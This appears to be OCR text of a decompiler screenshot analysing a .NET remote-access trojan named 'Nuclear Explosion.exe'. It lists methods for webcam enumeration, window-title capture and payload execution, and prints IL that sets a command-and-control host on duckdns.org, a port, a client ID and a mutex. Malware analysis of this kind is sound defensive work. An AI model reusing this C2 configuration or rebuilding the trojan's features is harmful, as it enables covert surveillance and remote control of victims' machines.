 Assembly Explorer
Nuclear Explosion.exe
PE
Type References
References
{ } -
{ } Nuclear_Explosion
Atomic @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @06000005
Atomic() : void @06000006
BS(uint8[]) : string @06000020
capGetDriverDescriptionA(int16, string&
CIVC() : string @0600001A
CK() : object @06000010
data(uint8[]) : void @0600000B
Decode(string) : object @06000024
Decompress(uint8[]) : uint8[] @0600002
EmptyWorkingSet(int64) : bool @0600
Encode(string) : object @06000023
Execute() : void @06000008
fx(uint8[], string) : Array @06000021
GAW() : string @0600001E
GetProduct(string) : string @0600001C
GetWindowText(native int, StringBuilder,
GFW() : native int @06000015
GVI(string&, string&, int32, int32&, int3
HWD() : string @06000019
INS() : void @06000009
INV(string, string, string, string, string, s
IP() : object @06000013
IR(string, string, string) : object @06000
Atomic() : void
43 /* 0x0000032D 02 */ IL_0069: ldarg.0
44 /* 0x0000032E 16 */ IL_006A: ldc.i4.0
45 /* 0x0000032F 7D08000004 */ IL_006B: stfld int32 Nuclear_Explosion.Atomic::MS
46 /* 0x00000334 02 */ IL_0070: ldarg.0
47 /* 0x00000335 722B000070 */ IL_0071: ldstr "marzorevenger.duckdns.org,"
48 /* 0x0000033A 7261000070 */ IL_0076: ldstr ","
49 /* 0x0000033F 15 */ IL_007B: ldc.i4.m1
50 /* 0x00000340 16 */ IL_007C: ldc.i4.0
51 /* 0x00000341 280D00000A */ IL_007D: call string[] [Microsoft.VisualBasic]Microsoft.VisualBasic.Strings::Split(string,
string, int32, valuetype [Microsoft.VisualBasic]Microsoft.VisualBasic.CompareMethod)
52 /* 0x00000346 7D09000004 */ IL_0082: stfld string[] Nuclear_Explosion.Atomic::Hosts
53 /* 0x0000034B 02 */ IL_0087: ldarg.0
54 /* 0x0000034C 7265000070 */ IL_0088: ldstr "4230,"
55 /* 0x00000351 7261000070 */ IL_008D: ldstr ","
56 /* 0x00000356 15 */ IL_0092: ldc.i4.m1
57 /* 0x00000357 16 */ IL_0093: ldc.i4.0
58 /* 0x00000358 280D00000A */ IL_0094: call string[] [Microsoft.VisualBasic]Microsoft.VisualBasic.Strings::Split(string,
string, int32, valuetype [Microsoft.VisualBasic]Microsoft.VisualBasic.CompareMethod)
59 /* 0x0000035D 7D0A000004 */ IL_0099: stfld string[] Nuclear_Explosion.Atomic::Ports
60 /* 0x00000362 02 */ IL_009E: ldarg.0
61 /* 0x00000363 7271000070 */ IL_009F: ldstr "TWFyem8yNg=="
62 /* 0x00000368 7D0B000004 */ IL_00A4: stfld string Nuclear_Explosion.Atomic::ID
63 /* 0x0000036D 02 */ IL_00A9: ldarg.0
64 /* 0x0000036E 728B000070 */ IL_00AA: ldstr "RV_MUTEX-PiGGjjtnxDpn"
65 /* 0x00000373 7D0C000004 */ IL_00AF: stfld string Nuclear_Explosion.Atomic::MUTEX
66 /* 0x00000378 02 */ IL_00B4: ldarg.0
67 /* 0x00000379 16 */ IL_00B5: ldc.i4.0
68 /* 0x0000037A 7D0D000004 */ IL_00B6: stfld int32 Nuclear_Explosion.Atomic::H
69 /* 0x0000037F 02 */ IL_00BB: ldarg.0
70 /* 0x00000380 16 */ IL_00BC: ldc.i4.0
71 /* 0x00000381 7D0E000004 */ IL_00BD: stfld int32 Nuclear_Explosion.Atomic::P
72 /* 0x00000386 2A */ IL_00C2: ret
100 %